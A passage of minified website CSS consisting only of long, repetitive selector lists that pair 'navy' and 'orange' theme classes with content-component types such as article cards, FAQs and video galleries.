.paging,.navy.paragraph--type--article-card .slider-container1 .paging1,.navy.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--article-card h1,.navy.paragraph--type--article-card h2,.navy.paragraph--type--article-card h3,.navy.paragraph--type--article-card h4,.navy.paragraph--type--article-card h5,.navy.paragraph--type--article-card ol li,.navy.paragraph--type--article-card p,.navy.paragraph--type--article-card ul li,.navy.paragraph--type--article-card ul li a,.navy.paragraph--type--body-basic-table .component-description-space,.navy.paragraph--type--body-basic-table .component-heading-space,.navy.paragraph--type--body-basic-table .flexible-page-useful__heading,.navy.paragraph--type--body-basic-table .flexible-quote__author,.navy.paragraph--type--body-basic-table .flexible-quote__quote,.navy.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--body-basic-table .privacy-content h5,.navy.paragraph--type--body-basic-table .privacy-content p,.navy.paragraph--type--body-basic-table .slider-container .paging,.navy.paragraph--type--body-basic-table .slider-container1 .paging1,.navy.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--body-basic-table h1,.navy.paragraph--type--body-basic-table h2,.navy.paragraph--type--body-basic-table h3,.navy.paragraph--type--body-basic-table h4,.navy.paragraph--type--body-basic-table h5,.navy.paragraph--type--body-basic-table ol li,.navy.paragraph--type--body-basic-table p,.navy.paragraph--type--body-basic-table ul li,.navy.paragraph--type--body-basic-table ul li a,.navy.paragraph--type--body-content-block .component-description-space,.navy.paragraph--type--body-content-block .component-heading-space,.navy.paragraph--type--body-content-block .flexible-page-useful__heading,.navy.paragraph--type--body-content-block .flexible-quote__author,.navy.paragraph--type--body-content-block .flexible-quote__quote,.navy.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--body-content-block .privacy-content h5,.navy.paragraph--type--body-content-block .privacy-content p,.navy.paragraph--type--body-content-block .slider-container .paging,.navy.paragraph--type--body-content-block .slider-container1 .paging1,.navy.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--body-content-block h1,.navy.paragraph--type--body-content-block h2,.navy.paragraph--type--body-content-block h3,.navy.paragraph--type--body-content-block h4,.navy.paragraph--type--body-content-block h5,.navy.paragraph--type--body-content-block ol li,.navy.paragraph--type--body-content-block p,.navy.paragraph--type--body-content-block ul li,.navy.paragraph--type--body-content-block ul li a,.navy.paragraph--type--body-grid-table .component-description-space,.navy.paragraph--type--body-grid-table .component-heading-space,.navy.paragraph--type--body-grid-table .flexible-page-useful__heading,.navy.paragraph--type--body-grid-table .flexible-quote__author,.navy.paragraph--type--body-grid-table .flexible-quote__quote,.navy.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--body-grid-table .privacy-content h5,.navy.paragraph--type--body-grid-table .privacy-content p,.navy.paragraph--type--body-grid-table .slider-container .paging,.navy.paragraph--type--body-grid-table .slider-container1 .paging1,.navy.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--body-grid-table h1,.navy.paragraph--type--body-grid-table h2,.navy.paragraph--type--body-grid-table h3,.navy.paragraph--type--body-grid-table h4,.navy.paragraph--type--body-grid-table h5,.navy.paragraph--type--body-grid-table ol li,.navy.paragraph--type--body-grid-table p,.navy.paragraph--type--body-grid-table ul li,.navy.paragraph--type--body-grid-table ul li a,.navy.paragraph--type--body-title-share-intro-text .component-description-space,.navy.paragraph--type--body-title-share-intro-text .component-heading-space,.navy.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading,.navy.paragraph--type--body-title-share-intro-text .flexible-quote__author,.navy.paragraph--type--body-title-share-intro-text .flexible-quote__quote,.navy.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--body-title-share-intro-text .privacy-content h5,.navy.paragraph--type--body-title-share-intro-text .privacy-content p,.navy.paragraph--type--body-title-share-intro-text .slider-container .paging,.navy.paragraph--type--body-title-share-intro-text .slider-container1 .paging1,.navy.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--body-title-share-intro-text h1,.navy.paragraph--type--body-title-share-intro-text h2,.navy.paragraph--type--body-title-share-intro-text h3,.navy.paragraph--type--body-title-share-intro-text h4,.navy.paragraph--type--body-title-share-intro-text h5,.navy.paragraph--type--body-title-share-intro-text ol li,.navy.paragraph--type--body-title-share-intro-text p,.navy.paragraph--type--body-title-share-intro-text ul li,.navy.paragraph--type--body-title-share-intro-text ul li a,.navy.paragraph--type--category-card .component-description-space,.navy.paragraph--type--category-card .component-heading-space,.navy.paragraph--type--category-card .flexible-page-useful__heading,.navy.paragraph--type--category-card .flexible-quote__author,.navy.paragraph--type--category-card .flexible-quote__quote,.navy.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--category-card .privacy-content h5,.navy.paragraph--type--category-card .privacy-content p,.navy.paragraph--type--category-card .slider-container .paging,.navy.paragraph--type--category-card .slider-container1 .paging1,.navy.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--category-card h1,.navy.paragraph--type--category-card h2,.navy.paragraph--type--category-card h3,.navy.paragraph--type--category-card h4,.navy.paragraph--type--category-card h5,.navy.paragraph--type--category-card ol li,.navy.paragraph--type--category-card p,.navy.paragraph--type--category-card ul li,.navy.paragraph--type--category-card ul li a,.navy.paragraph--type--faq-s .component-description-space,.navy.paragraph--type--faq-s .component-heading-space,.navy.paragraph--type--faq-s .flexible-page-useful__heading,.navy.paragraph--type--faq-s .flexible-quote__author,.navy.paragraph--type--faq-s .flexible-quote__quote,.navy.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--faq-s .privacy-content h5,.navy.paragraph--type--faq-s .privacy-content p,.navy.paragraph--type--faq-s .slider-container .paging,.navy.paragraph--type--faq-s .slider-container1 .paging1,.navy.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--faq-s h1,.navy.paragraph--type--faq-s h2,.navy.paragraph--type--faq-s h3,.navy.paragraph--type--faq-s h4,.navy.paragraph--type--faq-s h5,.navy.paragraph--type--faq-s ol li,.navy.paragraph--type--faq-s p,.navy.paragraph--type--faq-s ul li,.navy.paragraph--type--faq-s ul li a,.navy.paragraph--type--image-video-gallery-component .component-description-space,.navy.paragraph--type--image-video-gallery-component .component-heading-space,.navy.paragraph--type--image-video-gallery-component .flexible-page-useful__heading,.navy.paragraph--type--image-video-gallery-component .flexible-quote__author,.navy.paragraph--type--image-video-gallery-component .flexible-quote__quote,.navy.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--image-video-gallery-component .privacy-content h5,.navy.paragraph--type--image-video-gallery-component .privacy-content p,.navy.paragraph--type--image-video-gallery-component .slider-container .paging,.navy.paragraph--type--image-video-gallery-component .slider-container1 .paging1,.navy.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--image-video-gallery-component h1,.navy.paragraph--type--image-video-gallery-component h2,.navy.paragraph--type--image-video-gallery-component h3,.navy.paragraph--type--image-video-gallery-component h4,.navy.paragraph--type--image-video-gallery-component h5,.navy.paragraph--type--image-video-gallery-component ol li,.navy.paragraph--type--image-video-gallery-component p,.navy.paragraph--type--image-video-gallery-component ul li,.navy.paragraph--type--image-video-gallery-component ul li a,.navy.paragraph--type--live-streams-component .component-description-space,.navy.paragraph--type--live-streams-component .component-heading-space,.navy.paragraph--type--live-streams-component .flexible-page-useful__heading,.navy.paragraph--type--live-streams-component .flexible-quote__author,.navy.paragraph--type--live-streams-component .flexible-quote__quote,.navy.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--live-streams-component .privacy-content h5,.navy.paragraph--type--live-streams-component .privacy-content p,.navy.paragraph--type--live-streams-component .slider-container .paging,.navy.paragraph--type--live-streams-component .slider-container1 .paging1,.navy.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--live-streams-component h1,.navy.paragraph--type--live-streams-component h2,.navy.paragraph--type--live-streams-component h3,.navy.paragraph--type--live-streams-component h4,.navy.paragraph--type--live-streams-component h5,.navy.paragraph--type--live-streams-component ol li,.navy.paragraph--type--live-streams-component p,.navy.paragraph--type--live-streams-component ul li,.navy.paragraph--type--live-streams-component ul li a,.navy.paragraph--type--navigation-link-lists .component-description-space,.navy.paragraph--type--navigation-link-lists .component-heading-space,.navy.paragraph--type--navigation-link-lists .flexible-page-useful__heading,.navy.paragraph--type--navigation-link-lists .flexible-quote__author,.navy.paragraph--type--navigation-link-lists .flexible-quote__quote,.navy.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--navigation-link-lists .privacy-content h5,.navy.paragraph--type--navigation-link-lists .privacy-content p,.navy.paragraph--type--navigation-link-lists .slider-container .paging,.navy.paragraph--type--navigation-link-lists .slider-container1 .paging1,.navy.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--navigation-link-lists h1,.navy.paragraph--type--navigation-link-lists h2,.navy.paragraph--type--navigation-link-lists h3,.navy.paragraph--type--navigation-link-lists h4,.navy.paragraph--type--navigation-link-lists h5,.navy.paragraph--type--navigation-link-lists ol li,.navy.paragraph--type--navigation-link-lists p,.navy.paragraph--type--navigation-link-lists ul li,.navy.paragraph--type--navigation-link-lists ul li a,.navy.paragraph--type--page-useful-component .component-description-space,.navy.paragraph--type--page-useful-component .component-heading-space,.navy.paragraph--type--page-useful-component .flexible-page-useful__heading,.navy.paragraph--type--page-useful-component .flexible-quote__author,.navy.paragraph--type--page-useful-component .flexible-quote__quote,.navy.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--page-useful-component .privacy-content h5,.navy.paragraph--type--page-useful-component .privacy-content p,.navy.paragraph--type--page-useful-component .slider-container .paging,.navy.paragraph--type--page-useful-component .slider-container1 .paging1,.navy.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--page-useful-component h1,.navy.paragraph--type--page-useful-component h2,.navy.paragraph--type--page-useful-component h3,.navy.paragraph--type--page-useful-component h4,.navy.paragraph--type--page-useful-component h5,.navy.paragraph--type--page-useful-component ol li,.navy.paragraph--type--page-useful-component p,.navy.paragraph--type--page-useful-component ul li,.navy.paragraph--type--page-useful-component ul li a,.navy.paragraph--type--partner-cards-links .component-description-space,.navy.paragraph--type--partner-cards-links .component-heading-space,.navy.paragraph--type--partner-cards-links .flexible-page-useful__heading,.navy.paragraph--type--partner-cards-links .flexible-quote__author,.navy.paragraph--type--partner-cards-links .flexible-quote__quote,.navy.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--partner-cards-links .privacy-content h5,.navy.paragraph--type--partner-cards-links .privacy-content p,.navy.paragraph--type--partner-cards-links .slider-container .paging,.navy.paragraph--type--partner-cards-links .slider-container1 .paging1,.navy.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--partner-cards-links h1,.navy.paragraph--type--partner-cards-links h2,.navy.paragraph--type--partner-cards-links h3,.navy.paragraph--type--partner-cards-links h4,.navy.paragraph--type--partner-cards-links h5,.navy.paragraph--type--partner-cards-links ol li,.navy.paragraph--type--partner-cards-links p,.navy.paragraph--type--partner-cards-links ul li,.navy.paragraph--type--partner-cards-links ul li a,.navy.paragraph--type--promos .component-description-space,.navy.paragraph--type--promos .component-heading-space,.navy.paragraph--type--promos .flexible-page-useful__heading,.navy.paragraph--type--promos .flexible-quote__author,.navy.paragraph--type--promos .flexible-quote__quote,.navy.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--promos .privacy-content h5,.navy.paragraph--type--promos .privacy-content p,.navy.paragraph--type--promos .slider-container .paging,.navy.paragraph--type--promos .slider-container1 .paging1,.navy.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--promos h1,.navy.paragraph--type--promos h2,.navy.paragraph--type--promos h3,.navy.paragraph--type--promos h4,.navy.paragraph--type--promos h5,.navy.paragraph--type--promos ol li,.navy.paragraph--type--promos p,.navy.paragraph--type--promos ul li,.navy.paragraph--type--promos ul li a,.navy.paragraph--type--quote-component .component-description-space,.navy.paragraph--type--quote-component .component-heading-space,.navy.paragraph--type--quote-component .flexible-page-useful__heading,.navy.paragraph--type--quote-component .flexible-quote__author,.navy.paragraph--type--quote-component .flexible-quote__quote,.navy.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--quote-component .privacy-content h5,.navy.paragraph--type--quote-component .privacy-content p,.navy.paragraph--type--quote-component .slider-container .paging,.navy.paragraph--type--quote-component .slider-container1 .paging1,.navy.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--quote-component h1,.navy.paragraph--type--quote-component h2,.navy.paragraph--type--quote-component h3,.navy.paragraph--type--quote-component h4,.navy.paragraph--type--quote-component h5,.navy.paragraph--type--quote-component ol li,.navy.paragraph--type--quote-component p,.navy.paragraph--type--quote-component ul li,.navy.paragraph--type--quote-component ul li a,.navy.paragraph--type--related-campaigns .component-description-space,.navy.paragraph--type--related-campaigns .component-heading-space,.navy.paragraph--type--related-campaigns .flexible-page-useful__heading,.navy.paragraph--type--related-campaigns .flexible-quote__author,.navy.paragraph--type--related-campaigns .flexible-quote__quote,.navy.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--related-campaigns .privacy-content h5,.navy.paragraph--type--related-campaigns .privacy-content p,.navy.paragraph--type--related-campaigns .slider-container .paging,.navy.paragraph--type--related-campaigns .slider-container1 .paging1,.navy.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--related-campaigns h1,.navy.paragraph--type--related-campaigns h2,.navy.paragraph--type--related-campaigns h3,.navy.paragraph--type--related-campaigns h4,.navy.paragraph--type--related-campaigns h5,.navy.paragraph--type--related-campaigns ol li,.navy.paragraph--type--related-campaigns p,.navy.paragraph--type--related-campaigns ul li,.navy.paragraph--type--related-campaigns ul li a,.navy.paragraph--type--sign-up-component .component-description-space,.navy.paragraph--type--sign-up-component .component-heading-space,.navy.paragraph--type--sign-up-component .flexible-page-useful__heading,.navy.paragraph--type--sign-up-component .flexible-quote__author,.navy.paragraph--type--sign-up-component .flexible-quote__quote,.navy.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--sign-up-component .privacy-content h5,.navy.paragraph--type--sign-up-component .privacy-content p,.navy.paragraph--type--sign-up-component .slider-container .paging,.navy.paragraph--type--sign-up-component .slider-container1 .paging1,.navy.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--sign-up-component h1,.navy.paragraph--type--sign-up-component h2,.navy.paragraph--type--sign-up-component h3,.navy.paragraph--type--sign-up-component h4,.navy.paragraph--type--sign-up-component h5,.navy.paragraph--type--sign-up-component ol li,.navy.paragraph--type--sign-up-component p,.navy.paragraph--type--sign-up-component ul li,.navy.paragraph--type--sign-up-component ul li a,.navy.paragraph--type--signpost-card .component-description-space,.navy.paragraph--type--signpost-card .component-heading-space,.navy.paragraph--type--signpost-card .flexible-page-useful__heading,.navy.paragraph--type--signpost-card .flexible-quote__author,.navy.paragraph--type--signpost-card .flexible-quote__quote,.navy.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--signpost-card .privacy-content h5,.navy.paragraph--type--signpost-card .privacy-content p,.navy.paragraph--type--signpost-card .slider-container .paging,.navy.paragraph--type--signpost-card .slider-container1 .paging1,.navy.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--signpost-card h1,.navy.paragraph--type--signpost-card h2,.navy.paragraph--type--signpost-card h3,.navy.paragraph--type--signpost-card h4,.navy.paragraph--type--signpost-card h5,.navy.paragraph--type--signpost-card ol li,.navy.paragraph--type--signpost-card p,.navy.paragraph--type--signpost-card ul li,.navy.paragraph--type--signpost-card ul li a,.navy.paragraph--type--text-and-video-image-background .component-description-space,.navy.paragraph--type--text-and-video-image-background .component-heading-space,.navy.paragraph--type--text-and-video-image-background .flexible-page-useful__heading,.navy.paragraph--type--text-and-video-image-background .flexible-quote__author,.navy.paragraph--type--text-and-video-image-background .flexible-quote__quote,.navy.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--text-and-video-image-background .privacy-content h5,.navy.paragraph--type--text-and-video-image-background .privacy-content p,.navy.paragraph--type--text-and-video-image-background .slider-container .paging,.navy.paragraph--type--text-and-video-image-background .slider-container1 .paging1,.navy.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--text-and-video-image-background h1,.navy.paragraph--type--text-and-video-image-background h2,.navy.paragraph--type--text-and-video-image-background h3,.navy.paragraph--type--text-and-video-image-background h4,.navy.paragraph--type--text-and-video-image-background h5,.navy.paragraph--type--text-and-video-image-background ol li,.navy.paragraph--type--text-and-video-image-background p,.navy.paragraph--type--text-and-video-image-background ul li,.navy.paragraph--type--text-and-video-image-background ul li a,.navy.paragraph--type--text-block .component-description-space,.navy.paragraph--type--text-block .component-heading-space,.navy.paragraph--type--text-block .flexible-page-useful__heading,.navy.paragraph--type--text-block .flexible-quote__author,.navy.paragraph--type--text-block .flexible-quote__quote,.navy.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--text-block .privacy-content h5,.navy.paragraph--type--text-block .privacy-content p,.navy.paragraph--type--text-block .slider-container .paging,.navy.paragraph--type--text-block .slider-container1 .paging1,.navy.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--text-block h1,.navy.paragraph--type--text-block h2,.navy.paragraph--type--text-block h3,.navy.paragraph--type--text-block h4,.navy.paragraph--type--text-block h5,.navy.paragraph--type--text-block ol li,.navy.paragraph--type--text-block p,.navy.paragraph--type--text-block ul li,.navy.paragraph--type--text-block ul li a,.navy.paragraph--type--video-gallery-slider-component .component-description-space,.navy.paragraph--type--video-gallery-slider-component .component-heading-space,.navy.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading,.navy.paragraph--type--video-gallery-slider-component .flexible-quote__author,.navy.paragraph--type--video-gallery-slider-component .flexible-quote__quote,.navy.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--video-gallery-slider-component .privacy-content h5,.navy.paragraph--type--video-gallery-slider-component .privacy-content p,.navy.paragraph--type--video-gallery-slider-component .slider-container .paging,.navy.paragraph--type--video-gallery-slider-component .slider-container1 .paging1,.navy.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*,.navy.paragraph--type--video-gallery-slider-component h1,.navy.paragraph--type--video-gallery-slider-component h2,.navy.paragraph--type--video-gallery-slider-component h3,.navy.paragraph--type--video-gallery-slider-component h4,.navy.paragraph--type--video-gallery-slider-component h5,.navy.paragraph--type--video-gallery-slider-component ol li,.navy.paragraph--type--video-gallery-slider-component p,.navy.paragraph--type--video-gallery-slider-component ul li,.navy.paragraph--type--video-gallery-slider-component ul li a,.orange.paragraph--type--article-card .component-description-space,.orange.paragraph--type--article-card .component-heading-space,.orange.paragraph--type--article-card .flexible-page-useful__heading,.orange.paragraph--type--article-card .flexible-quote__author,.orange.paragraph--type--article-card .flexible-quote__quote,.orange.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--article-card .privacy-content h5,.orange.paragraph--type--article-card .privacy-content p,.orange.paragraph--type--article-card .slider-container .paging,.orange.paragraph--type--article-card .slider-container1 .paging1,.orange.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--article-card h1,.orange.paragraph--type--article-card h2,.orange.paragraph--type--article-card h3,.orange.paragraph--type--article-card h4,.orange.paragraph--type--article-card h5,.orange.paragraph--type--article-card ol li,.orange.paragraph--type--article-card p,.orange.paragraph--type--article-card ul li,.orange.paragraph--type--article-card ul li a,.orange.paragraph--type--body-basic-table .component-description-space,.orange.paragraph--type--body-basic-table .component-heading-space,.orange.paragraph--type--body-basic-table .flexible-page-useful__heading,.orange.paragraph--type--body-basic-table .flexible-quote__author,.orange.paragraph--type--body-basic-table .flexible-quote__quote,.orange.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--body-basic-table .privacy-content h5,.orange.paragraph--type--body-basic-table .privacy-content p,.orange.paragraph--type--body-basic-table .slider-container .paging,.orange.paragraph--type--body-basic-table .slider-container1 .paging1,.orange.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--body-basic-table h1,.orange.paragraph--type--body-basic-table h2,.orange.paragraph--type--body-basic-table h3,.orange.paragraph--type--body-basic-table h4,.orange.paragraph--type--body-basic-table h5,.orange.paragraph--type--body-basic-table ol li,.orange.paragraph--type--body-basic-table p,.orange.paragraph--type--body-basic-table ul li,.orange.paragraph--type--body-basic-table ul li a,.orange.paragraph--type--body-content-block .component-description-space,.orange.paragraph--type--body-content-block .component-heading-space,.orange.paragraph--type--body-content-block .flexible-page-useful__heading,.orange.paragraph--type--body-content-block .flexible-quote__author,.orange.paragraph--type--body-content-block .flexible-quote__quote,.orange.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--body-content-block .privacy-content h5,.orange.paragraph--type--body-content-block .privacy-content p,.orange.paragraph--type--body-content-block .slider-container .paging,.orange.paragraph--type--body-content-block .slider-container1 .paging1,.orange.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--body-content-block h1,.orange.paragraph--type--body-content-block h2,.orange.paragraph--type--body-content-block h3,.orange.paragraph--type--body-content-block h4,.orange.paragraph--type--body-content-block h5,.orange.paragraph--type--body-content-block ol li,.orange.paragraph--type--body-content-block p,.orange.paragraph--type--body-content-block ul li,.orange.paragraph--type--body-content-block ul li a,.orange.paragraph--type--body-grid-table .component-description-space,.orange.paragraph--type--body-grid-table .component-heading-space,.orange.paragraph--type--body-grid-table .flexible-page-useful__heading,.orange.paragraph--type--body-grid-table .flexible-quote__author,.orange.paragraph--type--body-grid-table .flexible-quote__quote,.orange.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--body-grid-table .privacy-content h5,.orange.paragraph--type--body-grid-table .privacy-content p,.orange.paragraph--type--body-grid-table .slider-container .paging,.orange.paragraph--type--body-grid-table .slider-container1 .paging1,.orange.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--body-grid-table h1,.orange.paragraph--type--body-grid-table h2,.orange.paragraph--type--body-grid-table h3,.orange.paragraph--type--body-grid-table h4,.orange.paragraph--type--body-grid-table h5,.orange.paragraph--type--body-grid-table ol li,.orange.paragraph--type--body-grid-table p,.orange.paragraph--type--body-grid-table ul li,.orange.paragraph--type--body-grid-table ul li a,.orange.paragraph--type--body-title-share-intro-text .component-description-space,.orange.paragraph--type--body-title-share-intro-text .component-heading-space,.orange.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading,.orange.paragraph--type--body-title-share-intro-text .flexible-quote__author,.orange.paragraph--type--body-title-share-intro-text .flexible-quote__quote,.orange.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--body-title-share-intro-text .privacy-content h5,.orange.paragraph--type--body-title-share-intro-text .privacy-content p,.orange.paragraph--type--body-title-share-intro-text .slider-container .paging,.orange.paragraph--type--body-title-share-intro-text .slider-container1 .paging1,.orange.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--body-title-share-intro-text h1,.orange.paragraph--type--body-title-share-intro-text h2,.orange.paragraph--type--body-title-share-intro-text h3,.orange.paragraph--type--body-title-share-intro-text h4,.orange.paragraph--type--body-title-share-intro-text h5,.orange.paragraph--type--body-title-share-intro-text ol li,.orange.paragraph--type--body-title-share-intro-text p,.orange.paragraph--type--body-title-share-intro-text ul li,.orange.paragraph--type--body-title-share-intro-text ul li a,.orange.paragraph--type--category-card .component-description-space,.orange.paragraph--type--category-card .component-heading-space,.orange.paragraph--type--category-card .flexible-page-useful__heading,.orange.paragraph--type--category-card .flexible-quote__author,.orange.paragraph--type--category-card .flexible-quote__quote,.orange.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--category-card .privacy-content h5,.orange.paragraph--type--category-card .privacy-content p,.orange.paragraph--type--category-card .slider-container .paging,.orange.paragraph--type--category-card .slider-container1 .paging1,.orange.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--category-card h1,.orange.paragraph--type--category-card h2,.orange.paragraph--type--category-card h3,.orange.paragraph--type--category-card h4,.orange.paragraph--type--category-card h5,.orange.paragraph--type--category-card ol li,.orange.paragraph--type--category-card p,.orange.paragraph--type--category-card ul li,.orange.paragraph--type--category-card ul li a,.orange.paragraph--type--faq-s .component-description-space,.orange.paragraph--type--faq-s .component-heading-space,.orange.paragraph--type--faq-s .flexible-page-useful__heading,.orange.paragraph--type--faq-s .flexible-quote__author,.orange.paragraph--type--faq-s .flexible-quote__quote,.orange.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--faq-s .privacy-content h5,.orange.paragraph--type--faq-s .privacy-content p,.orange.paragraph--type--faq-s .slider-container .paging,.orange.paragraph--type--faq-s .slider-container1 .paging1,.orange.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--faq-s h1,.orange.paragraph--type--faq-s h2,.orange.paragraph--type--faq-s h3,.orange.paragraph--type--faq-s h4,.orange.paragraph--type--faq-s h5,.orange.paragraph--type--faq-s ol li,.orange.paragraph--type--faq-s p,.orange.paragraph--type--faq-s ul li,.orange.paragraph--type--faq-s ul li a,.orange.paragraph--type--image-video-gallery-component .component-description-space,.orange.paragraph--type--image-video-gallery-component .component-heading-space,.orange.paragraph--type--image-video-gallery-component .flexible-page-useful__heading,.orange.paragraph--type--image-video-gallery-component .flexible-quote__author,.orange.paragraph--type--image-video-gallery-component .flexible-quote__quote,.orange.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--image-video-gallery-component .privacy-content h5,.orange.paragraph--type--image-video-gallery-component .privacy-content p,.orange.paragraph--type--image-video-gallery-component .slider-container .paging,.orange.paragraph--type--image-video-gallery-component .slider-container1 .paging1,.orange.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--image-video-gallery-component h1,.orange.paragraph--type--image-video-gallery-component 